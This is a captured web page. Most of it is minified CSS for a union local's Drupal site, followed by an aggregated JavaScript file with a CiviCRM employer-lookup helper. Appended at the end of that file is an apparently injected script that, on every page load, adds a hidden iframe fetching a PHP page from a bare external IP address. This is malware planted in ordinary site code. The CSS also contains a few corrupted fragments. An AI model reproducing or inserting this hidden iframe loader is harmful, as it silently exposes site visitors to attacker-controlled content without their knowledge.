auto;border-radius:50%;width:110px;text-align:center;height:110px;margin:3% 0}.not-logged-in.page-user #page-wrap .page-title,.not-logged-in.page-user #page-wrap .tabs-wrapper{display:none}.not-logged-in.page-user #page-wrap{max-width:500px;margin:4% auto;background:#fff;padding:10px 30px;border:1px solid #ddd}.not-logged-in.page-user .breadcrumb{display:none}div.error,div.status,div.warning{background:#fef5f1;border-radius:3px;border-color:#ec7f58;padding:5px 15px}div.status{background:#f8fff0;border-color:#be7}
div.warning{background-color:#fffce5;border-color:#ed5}.region-clients{overflow:hidden;padding:10px 0}.region-clients ul li{list-style:none;float:left;width:20%;text-align:center;padding:1.5%}.view-news .views-row{overflow:hidden;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee}.view-news .views-field{margin:5px 0}.view-news .views-row:last-child{margin:0;padding:0}.view-news p{margin:0}.view-news .views-field-created{font-weight:600;font-size:12px;color:#666}.view-news .views-row.views-row-last{border:0}.view-gallery .view-content{overflow:hidden}.view-gallery .views-row{float:left;width:33%;padding:1px}.page-gallery .region-content .view-gallery .views-row{width:25%}.view-gallery .views-row img{display:block}.view-gallery .views-row img:hover{opacity:.6}.view-feature-content table{background:0 0;border:none}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{float:left;width:32%;padding:2%;text-align:center;color:#fff;overflow:hidden;min-height:260px;height:450px;border:none;position:relative}#block-views-feature-content-block .views-field-edit-node{position:absolute;top:0;right:3%}#block-views-feature-content-block .views-field-edit-node a{color:#fff;font-size:12px}#block-views-feature-content-block .col-1 .views-field-body a,#block-views-feature-content-block .col-2 .views-field-body a,#block-views-feature-content-block .col-3 .views-field-body a,#block-views-feature-content-block .col-1 .views-field-nothing a,#block-views-feature-content-block .col-2 .views-field-nothing a,#block-views-feature-content-block .col-3 .views-field-nothing a{border:solid 1px #fff;padding:5px 10px;color:#fff}#block-views-feature-content-block .views-field-title{padding:10px 0;min-height:76px}#block-views-feature-content-block .views-field-title a{font-size:18px;margin:0;padding:10px 0;overflow:hidden;color:#fbffff;font-weight:600;text-transform:uppercase;text-decoration:underline}#block-views-feature-content-block .views-field-field-image,#block-views-feature-content-block .views-field-field-image .field-content,#block-views-feature-content-block .views-field-field-image img{height:220px;margin:0}#block-views-feature-content-block .row-1 .col-1{background:#06759d;margin-left:.5%;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-1 .col-2{background:#02698e;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-1 .col-3{background:#085774}#block-views-feature-content-block .row-2 .col-1{background:#02698e;margin-left:.5%;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-2 .col-2{background:#085774;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-2 .col-3{background:#06759d}#block-views-feature-content-block .views-more-link{clear:left;float:right;width:100%;text-align:right;border:none;margin-top:5%;font-size:16px;border:0 !important;color:#fff;font-weight:600}#block-views-feature-content-block .views-field-nothing{margin-top:2%}#block-views-feature-content-block .views-field-views-ifempty-1{min-height:228px}#block-views-feature-content-block .views-field-views-ifempty{min-height:220px;display:inline-block;height:220px;width:306px}#block-views-feature-content-block .views-field-views-ifempty span,#block-views-feature-content-block .views-field-views-ifempty div,#block-views-feature-content-block .views-field-views-ifempty iframe{width:100%;height:100%}#block-views-feature-content-block .views-field-body{display:inline-block;float:left;clear:left;width:100%;padding-top:3%}.not-front #site-title{font-size:40px}.not-front #site-description{font-size:15px}.not-front .region-user-menu{width:15%}.not-front .region-user-menu #block-system-user-menu{float:right;margin-top:4%}.not-front .region-contact-no{float:left;margin-left:20%;vertical-align:top;font-size:12px;width:85%}.not-front .region-contact-no .block{display:inline-block;float:left}.not-front .region-contact-no .block:last-child{margin-left:5px}.view-id-taxonomy_term .field-name-field-image{margin-right:2%;width:23%}
.view-id-taxonomy_term h2.title{font-size:25px}.view-id-taxonomy_term table{border-collapse:separate;border-spacing:0 1em;background:0 0;border:none}.view-id-taxonomy_term footer{display:inline-block;float:right;clear:left}.view-id-taxonomy_term .views-exposed-widgets{display:inline-block;background:#09a9e5;padding:12px}.view-id-taxonomy_term .views-exposed-widgets label{color:#fff}.view-id-taxonomy_term table td{border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;color:#000}.region-feature-content .block h2{text-align:center;font-size:35px;font-weight:600;margin-bottom:.5%}.view-events .views-row{margin-bottom:1%;border:solid .2px #aedff2}.view-events .views-field-title{background:#09a9e5;color:#fff;padding:.5% 1%;margin-bottom:0}.view-events .views-field-title a{color:#fff;font-size:23px;font-weight:600}.view-events .views-field-start-date h1,.view-events .views-field-start-date span{font-weight:600}.view-events .views-field-start-date,.view-events .views-field-city{background:#f;padding-left:1%;font-size:15px;color:#333}.view-success-stories table{border-collapse:separate;border-spacing:1em 0;background:#fff;margin-left:-2%;border:none}.view-success-stories .col-1,.view-success-stories .col-2{width:50%;padding:0 !important;vertical-align:top}.view-success-stories .views-field-edit-node{width:100%;text-align:right;font-size:11px;background:#0d81ab}.view-success-stories .views-field-edit-node .field-content a{color:#fff}.view-success-stories .views-field-title{width:100%;text-align:center;background:#09a9e5;color:#fff;min-height:65px}.view-success-stories .views-field-title .field-content a{color:#fff;font-weight:600;font-size:22px}.view-success-stories .views-field-field-image,.view-success-stories .views-field-field-contractor-info,.view-success-stories .views-field-field-city{text-align:center;margin-top:2%}.view-id-newsletter .views-row{margin:.5em 0 .5em 1em !important;list-style-type:circle !important;background-color:#09a9e5 !important;padding:7px 0 7px 10px !important}.view-id-newsletter .views-row .views-field-name a{font-weight:600;font-size:16px;color:#fff}.view-photo-gallery .views-field-field-multiple-images{display:inline-block;width:100%;background:#fff;text-align:center}.view-photo-gallery .views-field-field-multiple-images .field-content{position:relative}.view-photo-gallery .views-field-field-multiple-images .hover{position:absolute;top:57%;width:100%;height:197px}.view-photo-gallery .views-row{float:left;width:17% !important;display:inline-block;text-align:center;border:solid 1px #0194ca;margin-right:1em;min-height:225px;background:#0194ca;overflow:hidden}.view-photo-gallery .views-row .views-field-field-multiple-images a{display:inline-block;max-height:140px;margin-top:8px;width:100%}.view-photo-gallery .views-row .views-field-field-multiple-images img{max-width:100%;height:140px;width:100%}.view-photo-gallery .views-row blockquote{border:none;text-shadow:none;background:#0194ca !important;color:#fff;padding:0;margin:0}.view-photo-gallery .views-row blockquote p{margin-bottom:0}.view-photo-gallery .views-field-title{background:#0194ca}.view-photo-gallery .views-field-title a{color:#fff !important}.view-taxonomy-term .view-filters{display:inline-block;position:absolute;left:100%;padding-left:2%;margin-top:2%}.view-taxonomy-term .view-filters #edit-field-tags-tid-wrapper{width:56%}.view-taxonomy-term .view-filters .views-submit-button{margin-top:2%}.view-taxonomy-term .field-name-field-newsletter-volume{width:100%;float:left}.view-taxonomy-term .field-name-field-newsletter-volume .field-label{float:left}.view-taxonomy-term .field-name-field-newsletter-volume .field-name-field-image{width:23%}.view-taxonomy-term .social-share{float:right}.view-taxonomy-term .social-share span{display:none}.view-taxonomy-term h2 a{font-size:35px;font-family:georgia}.node-type-image-gallery .field-name-field-multiple-images .field-items .field-item{float:left;margin-right:3%;display:inline-block;height:219px;min-height:219px;background:#fff;text-align:center;margin-bottom:2%;width:22%;border:solid 1px #0194ca;overflow:hidden;position:relative;background:#333;padding-top:1.5%;padding-bottom:1.5%}
.node-type-image-gallery .field-name-field-multiple-images{display:inline-block;width:100%}.node-type-image-gallery .field-name-field-multiple-images img{max-height:100%;max-width:100%;min-height:100%;min-width:100%;background:#000;margin:auto}.node-type-image-gallery .field-name-field-multiple-images blockquote{border:none;text-shadow:none;background:#0194ca !important;color:#fff;padding:0;margin-top:-4px;margin-bottom:0;display:none !important}.node-type-image-gallery .field-name-field-multiple-images blockquote p{margin:0}#footer .credits{display:none}.region-feature-content h2{text-align:center}.tuayp,.con-wt-us-ibew25{background-color:#01a0d8;padding:3em 2em;color:#fff}.tuayp p,.con-wt-us-ibew25 p{text-align:center}.tuayp h2,.con-wt-us-ibew25 h2{color:#fff;margin-top:0;font-weight:600;font-size:30px;line-height:1.3em;text-align:center;margin-bottom:.8em;font-family:'Open Sans',sans-serif;text-transform:uppercase}.tuayp a,.con-wt-us-ibew25 .reg-ibew25{background:#000;color:#fff;padding:10px;margin:0 auto;text-align:center;font-family:'Oswald',sans-serif;font-size:21px;text-align:center;font-weight:500}#block-views-feature-content-block .views-more-link{float:none}.ft-img img{max-width:55%}.front .region-content .block h2{font-size:35px;margin-bottom:2%;text-align:center}.front .node-news-article .title{font-size:33px;font-family:georgia;line-height:1.2em;text-transform:capitalize;font-weight:600}.front .region-content .node{margin:10px 0;border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:10px;margin-bottom:1em}.front .region-content .node .field-name-field-image{float:left;margin-right:1em}.view-id-frontpage .views-field-field-image{float:left;margin-right:2%;width:21%;display:inline-block}.view-id-frontpage .views-field-field-image imag{width:100%}.view-id-frontpage .views-row{margin:10px 0;border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 10px 10px;margin-bottom:2em;display:inline-block;width:100%}.block .address{line-height:1.5}.view-gallery-preview .cols-2 td{text-align:center}.view .cols-4 td{text-align:center}.block .media .element-invisible{display:none}#block-views-feature-content-block .row-2 .col-3{background:#06759d}#block-views-feature-content-block .row-2 .col-1{background:#02698e}.view-revised-galleries td,.view-photo-gallery td{width:50%;padding:0}.view-revised-galleries .views-field-field-multiple-images{text-align:center}.node-type-image-gallery .container-wrap{padding:0 7%}.node-type-image-gallery .page-title{font-size:35px}.view-New-Conduit-View .views-field.views-field-field-attachments{text-align:center}.page-node .page-title{text-align:center}#container #content form.webform-client-form fieldset{min-width:0 !important}form.webform-client-form input[type=submit],form.webform-client-form input[type=reset],form.webform-client-form input[type=button]{font-family:'Open Sans',sans-serif !important;color:#333 !important;font-size:13px !important}.group_container{width:100%;display:table;background:#fff !important}.group_row{width:100%;display:table-row}.group_column{width:25%;display:table-cell;border:#ececec 1px solid;padding:5px;font-size:16px}@media (max-width:768px){.group_row{border:#ececec 1px solid !important;display:block !important}.group_column{display:block !important;width:100% !important;border:none !important}.table_caption{font-size:18px !important;font-weight:700 !important;border:#ececec 1px solid !important;background:#ececec !important}.group_container{margin-top:50px !important}}@media screen and (max-width:1152px){#page-wrap,#footer{padding:0 1%}.flex-caption{margin-top:0 !important}}@media screen and (max-width:960px){body aside,body #content,#top-area .column,#footer-area .column{float:none !important;width:100% !important;padding:0 !important;margin:0 !important;clear:both}#page-wrap,#footer{padding:0}.container-wrap{margin:0 15px}#top-area .column{padding:15px !important}
.bottom_widget #footer-area .column{padding:15px !important;margin:15px 0 !important}#footer,.bottom_widget #footer-area{padding:0 15px}#footer-area{margin:0}#page-wrap{box-shadow:none;border:0}.top_right .region-search{float:none}.social-icons,.footer_credit .copyright{width:100%;margin:10px 0;text-align:center}.region-search{margin:10px auto;width:200px;float:none}.nivo-caption{display:none !important}.theme-default .nivo-controlNav{bottom:10px}}@media screen and (max-width:640px){#logo,#site-title{display:inline-block;text-align:center;float:none;vertical-align:top}.top_right .region-user-menu ul.menu{float:none;text-align:center}.logo_wrap,#header .region{float:none;width:100%;overflow:hidden;text-align:center;padding:5px 0}#header .region ul{text-align:center}.menu-wrap{background:#333;overflow:hidden}#main-menu ul{display:none}#main-menu li ul{position:static;border:0}#main-menu li ul ul{margin:0 !important;border:0}#main-menu ul,#main-menu li{float:none;width:100%}#main-menu{border:0;float:none;background:#000;position:fixed;top:0;left:0;z-index:999;right:0}#main-menu a{width:100%;padding:15px 0;border-radius:0;margin:0;text-align:center;border-bottom:1px solid #181818}#main-menu li li a{text-align:center;font-size:13px;background:#0d0d0d;border-bottom:1px solid #1b1b1b;color:#989898;padding:15px 0}#main-menu li a.active{border-bottom:1px solid #181818}#main-menu li:hover>ul,#main-menu li li:hover>ul,#main-menu li li li:hover>ul{display:none}.drop-down-toggle{display:block}#main-menu .nav-toggle{display:block;font-size:15px;font-weight:400;background:#18222b;color:#fff;margin:0;letter-spacing:1px;text-align:center;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/mobile-menu.png) right 14px #18222b no-repeat;padding:15px;width:50px;font-size:0;height:45px}#main-menu li li.expanded>a{background:0 0}#main-menu ul.menu li{margin:0;width:100%}#header{margin-top:45px;padding:5px 10px}#top-area .column img,#footer-area .column img{width:100%}.page-gallery .region-content .view-gallery .views-row{width:50%}#header .region-search{margin:10px auto;width:200px;padding:0}body.two-sidebars .content-sidebar-wrap{width:100%}}@media screen and (min-width:640px) and (max-width:960px){.region-search .form-submit{bottom:0;top:86%}#header .region-search{width:max-content}}@media screen and (min-width:961px) and (max-width:1168px){.con-wt-us-ibew25 h2,.tuayp h2{font-size:1.8em}.con-wt-us-ibew25 .reg-ibew25,.tuayp a{font-size:14px;font-weight:600}}@media screen and (max-width:699px) and (min-width:320px){#main-menu .nav-toggle{width:50px;height:60px;background-size:100% 100%;background-position-x:13px;background-position-y:20px;margin:0 auto;border:none}.field-name-body a,#site-title a,#footer a,.social-share a,.region-user-menu ul.menu li a{color:#0194ca !important;text-decoration:none}#logo a{margin:0 !important}body.two-sidebars .content-sidebar-wrap{width:100%}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{width:100% !important;min-height:530px !important;height:470px;float:none !important;display:flex;flex-direction:column;align-items:center}.menu-navigation-container>ul{max-height:500px;overflow:scroll !important}.view-slideshow .flex-caption{font-size:1em !important;min-height:75.5px;height:75.5px;width:100%;padding:10px 5px !important}.view-slideshow .flex-caption{min-height:60px;width:100%;text-align:center;text-transform:uppercase;font-weight:700}.view-slideshow .flex-caption a{vertical-align:middle;display:table-cell}.flex-caption{margin-top:0 !important;font-size:1em !important;min-height:65px;height:65px;width:100%;min-width:312px;display:flex;flex-direction:column;justify-content:center;align-items:center}.view-success-stories .col-1,.view-success-stories .col-2{width:100%;padding:0 !important;clear:left;float:left;margin-top:5%}a{color:#0194ca;text-decoration:none}.view-photo-gallery .views-row,.node-type-image-gallery .node-full .field-name-field-multiple-images .field-items .field-item{width:100% !important;margin-bottom:1% !important}
.node-type-image-gallery .field-name-field-multiple-images .field-items .field-item{width:100%}.view-taxonomy-term,.view-taxonomy-term .view-content,.view-taxonomy-term table,.view-taxonomy-term table tbody,.view-taxonomy-term table td,.view-taxonomy-term table tr{display:inline-block;width:100%}.view-taxonomy-term table tr{margin-bottom:3%}.view-taxonomy-term .view-filters{position:relative;left:0;display:none}#header_wrapper{display:inline-block;width:100%}#header{max-width:1300px}#header_wrapper{display:inline-block;width:100%}.view-taxonomy-term .field-name-field-newsletter-volume{width:100%;float:none}.view-id-taxonomy_term .field-name-field-image{float:none;width:80%;margin:0 auto}.region-contact-no .block{display:inline-block;float:none !important;margin:0 auto !important;text-align:center}.logo_wrap,#header .region{width:100%}#logo{width:65%;margin-top:5%}#site-title{clear:left;float:none;font-size:22px !important;margin-top:6%;width:100%}#site-title a{font-size:38px}#site-description{font-size:20px !important}.front .content img{text-align:center}.front .region-content .block h2{text-align:center}.front .region-content .block .content{text-align:justify}.flexslider .slides img{height:150px}#footer-area .region .block a{display:inline-block;float:left;width:20%;min-height:72px}#page-wrap #post-content .region-content .view-content .node-news-article{width:100%;overflow:hidden}#page-wrap #post-content .region-content .view-content footer{float:left}.region-feature-content .block h2{font-size:34px}#block-system-user-menu{display:inline-block;text-align:center}#web-address{font-size:14px}#footer_wrapper,#footer{display:none}.content-sidebar-wrap #post-content article .content .field-name-body{display:inline-block;width:100%;max-width:100%}.not-front .region-user-menu #block-system-user-menu{float:none;margin-top:0}.crm-container .crm-section .label{float:left;width:100%;text-align:left}.crm-container .crm-section .content{margin-left:0}#page-wrap #container .content-sidebar-wrap #post-content article .node-news-article .field-name-body .field-item{display:inline-block;width:90%}#block-views-feature-content-block td .field-content{font-size:18px}#block-views-feature-content-block .views-field-edit-node{position:relative;text-align:right}#block-views-feature-content-block .views-field-title{min-height:initial;padding:10px 0}.view-photo-gallery .views-row .views-field-field-multiple-images a{min-height:200px}.view-photo-gallery .views-row .views-field-field-multiple-images img{height:200px}.view-gallery-preview .cols-2 td{width:100%;float:left;clear:left}.view .cols-4 td{width:100%;float:left;clear:left}#block-views-feature-content-block .views-field-views-ifempty{min-width:initial;width:auto}#logo a,#logo{min-height:auto !important}.feature_content .views-field-views-ifempty,.feature_content .views-field-views-conditional{display:inline-block!important;width:100% !important;max-width:100%}.feature_content .views-field-views-ifempty span,.feature_content .views-field-views-conditional span{width:320px;display:inline-block;width:90% !important;word-wrap:break-word}.feature_content .views-field-views-ifempty a,.feature_content .views-field-views-conditional a{display:inline-block;width:90% !important;word-break:break-all;border:none}.front .region-content .node .field-name-field-image{width:100%;float:none;margin-right:0}.front .region-content .node .field-name-field-image img{width:100%}#page-wrap #sidebar-second .block,#page-wrap #sidebar-second .content{display:inline-block;width:100%}#page-wrap #sidebar-second .block .media{display:inline-block;width:100%}#page-wrap #sidebar-second .block .media .file{width:90%}#page-wrap #sidebar-second .block .media h2{width:90%;display:inline-block}.reps table{width:100% !important;min-width:100% !important;height:auto}.reps table td{width:100% !important;margin-right:0;margin-bottom:3%;min-height:auto !important}.reps table td img{width:100%}.reps table td strong{font-weight:600}.front .view-homepage .views-row .views-field-field-feature-image{width:100%;margin-right:0}.front .view-homepage .views-row .views-field-field-feature-image img{width:100%}
#page-wrap #sidebar-second .block .media .file{margin:0 auto}.front .region-content .block .content{text-align:initial}.field-name-body .ibew-local-officers table td{display:inline-block;width:100%}.view-homepage .views-row .views-field-body{text-align:left}.page-revised-galleries .page-title{text-align:center;font-size:30px}.view-revised-galleries .views-view-grid td{width:100%;clear:left;float:left}.view-revised-galleries .views-view-grid{background:0 0;border:none}.view-revised-galleries .views-view-grid td{border:1px solid #bbb;margin-bottom:3%;padding:2.7% 2.7% 0}.view-revised-galleries .views-view-grid td .views-field-field-multiple-images img{width:100%}.gallery-title a{font-size:19px !important}.view-revised-galleries td{text-align:center}#block-views-feature-content-block .row-1 .col-1,#block-views-feature-content-block .row-1 .col-2,#block-views-feature-content-block .row-1 .col-3,#block-views-feature-content-block .row-2 .col-1,#block-views-feature-content-block .row-2 .col-2,#block-views-feature-content-block .row-2 .col-3{margin-right:0;margin-left:0;position:relative}.view-feature-content{padding-right:15px;padding-left:15px}#block-views-feature-content-block table td{margin-bottom:7% !important}.view-success-stories .views-field-title .field-content a{font-size:19px !important}.front .view-homepage .views-row{padding:10px 10px 40px}.view-revised-galleries .gallery-title a{display:block}.view-homepage .views-row .views-field-body{text-align:initial !important}#block-views-feature-content-block .views-field-views-ifempty-1{min-height:auto}#block-views-feature-content-block .views-field-views-ifempty{min-height:220px;height:auto}#block-views-feature-content-block .views-field-nothing{margin-top:15px}.view-medcenters{font-size:12px}.view-medcenters caption{text-align:left;font-weight:600;font-size:14px}.view-medcenters .view-content{overflow:auto}.node-type-book .book-navigation .menu li a{font-size:12px}.page-links a{float:none;display:inline-block;padding:5px 14px;width:100%;text-align:center;background-color:#fff;border:1px solid #ddd;border-radius:15px}pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline-block;width:100%;margin-top:5px}.book-navigation .page-links{padding:.5em .4em}.book-navigation .page-previous,.book-navigation .page-up,.book-navigation .page-next{width:100%;background:#057299;color:#fff;margin:0;font-size:12px;padding:5px;text-align:center}.book-navigation>a:hover,.book-navigation>a:focus{color:#057299}.view-taxonomy-term .title a{word-wrap:break-word;white-space:normal}.media-p .media h2.element-invisible{width:90%}}@media screen and (max-width:1050px) and (min-width:700px){#site-title{font-size:22px}#site-title a{font-size:60px}#site-description{font-size:30px !important}#header .region-user-menu{font-size:13px}.region-user-menu ul.menu li a{font-size:14px}#main-menu{width:100%}#main-menu .menu{width:100%}#main-menu ul li{font-size:14px !important}#main-menu ul.menu li a{font-size:13px !important;padding:16px 7px !important}.not-front .region-user-menu #block-system-user-menu{float:left;margin-top:0}body.sidebar-second .content-sidebar-wrap{width:100% !important}.bottom_widget #footer-area .column .block{width:100% !important}.reps table{width:100% !important}.reps table td{width:19% !important;margin-right:1% !important;min-height:420px;word-break:break-word;padding:.3% !important}.reps .members-description,.reps td span{font-size:12px}.view-homepage .views-row .views-field-body{text-align:justify}#block-views-feature-content-block td{display:inl#ine-block;float:none;margin-left:0 !important;margin-right:0 !important}#block-views-feature-content-block tr{display:inline-block;float:left;clear:left;margin-top:1%}#block-views-feature-content-block .views-field-nothing{margin-top:4%}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{min-height:500px !important}.view-medcenters{font-size:12px}.view-medcenters caption{text-align:left;font-weight:600;font-size:14px}.view-medcenters .view-content{overflow:auto}
}@media screen and (max-width:425px) and (min-width:375px){.media-p .media h2.element-invisible{width:90%}}body{font-family:georgia;font-size:18px}#logo img{max-width:140px}#header .region.region-web-address{margin:0}#web-address p{margin-bottom:0}.theme-default .nivoSlider img,.theme-default .nivoSlider,#views-nivo-slider-slideshow-block a.nivo-imageLink{width:100% !important}#views-nivo-slider-slideshow-block{height:auto}.nivo-caption{top:85%;float:left;background:rgba(0,0,0,.7);height:35px}.flexslider:hover .flex-direction-nav .flex-next,.flexslider:hover .flex-direction-nav .flex-prev{height:60px}.flex-caption{font-family:'Oswald',sans-serif;font-size:40px;color:#fff;background:#000;opacity:.8;padding:10px 5px;width:100%;text-align:center}#site-title{font-size:22px}#main-menu a{color:#fff;font-weight:700;overflow-y:auto}.view-homepage table tr,.view-homepage,.view-homepage .view-content{float:left;width:100%;text-transform:none}.view-homepage .view-content h2{text-transform:none}.view-homepage table tr td{width:50%;min-width:50%;float:left}.view-homepage .views-field-title a{color:#414141}.view-homepage .views-field-field-link a{word-wrap:break-word}.view-homepage .item-list ul li.views-row{margin-bottom:1em;float:left;width:100%}.view-homepage .views-row .views-field-title a{text-transform:none;text-decoration:underline;color:#333;font-weight:700}.showmore-button{font-weight:700;text-align:right}#top-area .column.one.expand{max-height:900px;overflow-y:scroll}#top-area .column{min-height:340px}#top-area .column.five,#top-area .column.four,#top-area .column.six{min-height:362px}.view-homepage .views-row{margin-bottom:1em;padding-bottom:1em}#main-menu ul,.page-wrap .block,#header{font-family:'Open Sans',sans-serif;font-size:13px;vertical-align:middle}iframe{max-width:100% !important}body.sidebar-second .content-sidebar-wrap{width:75%}.view-photo-gallery .views-row{float:left;width:20%;height:220px;margin-bottom:1em}#main-menu ul li{font-size:14px !important}#main-menu li li a{color:#fff;border-bottom:1px solid #0194ca}#main-menu ul.menu li a{font-size:19px}#main-menu ul.menu li li:hover>a{background:#024e69}#main-menu li.active-trail{background:#024e69}#main-menu li ul{background:#057299;transition-delay:.3s}#logo img{max-width:100%}body.node-type-news-article .page-title,.view-homepage .view-content h2,body.node-type-feed-item .page-title{font-size:40px;font-family:georgia;line-height:1.2em}#main-menu li li a{font-size:15px}@media screen and (max-width:1028px){#logo{min-width:auto !important}body,.feature_content div,#block-views-feature-content-block tr,#block-views-feature-content-block td{width:100% !important}}@media screen and (max-width:800px){.front #header .region-contact-no{float:none;margin-left:0}}@media screen and (max-width:640px){.flex-caption{margin-top:-1em;font-size:11px}body.sidebar-second .content-sidebar-wrap{width:100%}#site-title{font-size:22px !important}#header .region.region-contact-no,#header .region.region-user-menu{margin:0;padding:0}.view-photo-gallery .views-row{width:33%}}@media screen and (max-width:480px){.view-photo-gallery .views-row{width:100%;height:auto;margin:0;text-align:center}.view-photo-gallery .views-row img{width:98%;display:block}.node h2.title,.page-title{font-size:25px}}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{float:left;width:32%;padding:2%;text-align:center;background:#00aff0;color:#fff;overflow:hidden;min-height:450px}.region-user-menu ul.menu li a{font-size:16px}.region-search ul li{background:0 0 !important;font-size:15px;font-weight:600}.region-search{width:max-content}#block-system-user-menu ul li{background:nonhttp://ibew223stage.cwamember.com/e;font-size:15px;font-weight:600;margin-top:.3em;margin-bottom:.3em}.region-sidebar-first .block>h2,.region-sidebar-second .block>h2{margin:0 0 6px;padding:10px 0;overflow:hidden;font-size:25px;font-weight:600;line-height:1.1}.social-links li{display:inline-block;float:left;margin-right:1%;width:34px;height:34px;background-color:#f9f9f9;border:solid 1px #eee;padding:0 !important}
.social-links li a{color:transparent;width:100%;max-width:100%;font-size:2px;padding:12px;background-size:70% 70% !important;background-repeat:no-repeat !important;background-position:center center !important;height:35px;vertical-align:middle}.social-links li a.fb{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/facebook-xxl.png)}.social-links li a.twitter{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/twitter-xxl.png)}.social-links li a.gplus{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/google-plus-xxl.png)}.social-links li a.linkedin{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/linkedin-xxl.png)}.social-links li a.pinterest{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/pinterest-4-xxl.png)}.social-links li a.youtube{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/youtube-xxl.png)}.social-links li a.rss{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/rss-xxl.png)}.page-taxonomy-term- .view-taxonomy-term article .field-name-field-image,.page-taxonomy-term- .view-taxonomy-term article .field-name-field-multiple-image-uploader{text-align:justify}.page-taxonomy-term .field-name-field-feature-image{float:left;margin-right:2%}.page-taxonomy-term- .view-taxonomy-term article .field-name-field-multiple-image-uploader .field-item,.page-taxonomy-term- .view-taxonomy-term article .field-name-field-image .field-item{display:inline-block;float:left;margin-right:.5em}.front .view-homepage .views-row{border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:10px;display:inline-block;width:100%;padding-bottom:2%}.front .view-homepage .views-field-title{font-size:32px;margin-bottom:2%}.front .view-homepage .views-row .views-field-title a{text-decoration:none}.front .view-homepage .views-row .views-field-field-feature-image{float:left;margin-right:1em}.reps table{display:inline-block;width:100%;clear:left;width:100%;background:0 0;border:none}.reps table td{display:inline-block;width:19%;margin-right:1%;padding:0;background:#ececec;min-height:500px;vertical-align:top}.reps .members-description{padding:0 10px}.reps .members-description strong{font-weight:600}.field-name-body .ibew-local-officers table td{vertical-align:top;text-align:center}.field-name-body .ibew-local-officers strong{font-weight:600}.views-field-title.gallery-title{height:70px;background:#0d81ab;color:#fff;margin-bottom:1%}.views-field-title.gallery-title .field-content{margin:0 auto;display:table;width:100%;height:100%}.views-field-title.gallery-title .field-content a{display:table-cell;text-align:center;vertical-align:middle;color:#fff;font-weight:600;font-size:22px}.node-type-page table td{vertical-align:bottom}.node-type-page table td img{border:solid 1px #aaa}.view-gallery-preview .views-field-title{width:100%;display:table;background:#0d81ab;color:#fff;height:70px;margin-bottom:1%}.view-gallery-preview .views-field-title .field-content{vertical-align:middle;display:table-cell;font-weight:600;font-size:22px}blockquote{border:0 !important;background:0 0;display:inline-block;position:relative}blockquote:before{content:'';background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/left-quotes-sign.png) 10px 10px no-repeat;background-position:center center;background-size:65%;height:39px;margin:-10px;width:40px;position:absolute;left:19px;top:17px;border-top-right-radius:4px;border-bottom-right-radius:4px;z-index:0}blockquote:after{content:'';background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/right-quotes-symbol.png) 10px 10px no-repeat;background-position:center center;background-size:65%;height:39px;margin:-10px;width:40px;position:absolute;right:-26px;top:20px;border-top-right-radius:4px;border-bottom-right-radius:4px;z-index:0}.view-homepage .views-row .views-field-body{text-align:initial}

--- FILE ---
content_type: application/javascript
request_url: https://www.ibew177.org/sites/ibew177.org/files/advagg_js/js__YMqqTq3TF_C-mcBwjf7FNcE4cCq6DfI2pcYZmzChzeE__y_dCM5Ws9EpayFr0A4GhsQd3v3nSR5kHOWVxFp5nnq8__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js
body_size: 1025
content:
CRM.$(function($) {

  var employerEdit = function() {
    $employer.show();
    $clickToEdit.detach();
  };

  if( $('input#current_employer').length > 0) {
    var $employer = $('input#current_employer');
    var $clickToEdit = $('<span></span>', {
      class: "popemployer-hidden-edit",
      style: "cursor: pointer",
    });
    $clickToEdit.click(employerEdit);

    var first = true;
    $('#crm-container input[name^="email-"]').each( function() {
      var $emailField = $(this);

      if (first) {
        var waitToSearch = setTimeout(function() {
          runSearch($('#crm-container input[name^="email-"]').val());
        }, 750);
        first = false;
      }

      $emailField.bind('change keyup', function() {
        clearTimeout(waitToSearch);
        waitToSearch = setTimeout(function() {
          runSearch($emailField.val());
        }, 750);
      });
    });
  }

  function runSearch(email) {
    if (email.search("@") >= 0 && email.lastIndexOf(".") > email.search("@")) {
      CRM.api3('Popemployer', 'get', {
        "email": email,
      }).done(function(result) {
        if (result.result === true) {
          $employer.show();
          $clickToEdit.detach();
        }
        else {
          $employer.val(result.result);
          $clickToEdit.text(result.result+' (click to edit)');
          $employer.hide().after($clickToEdit);
        }
      });
    }
  }
});
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}




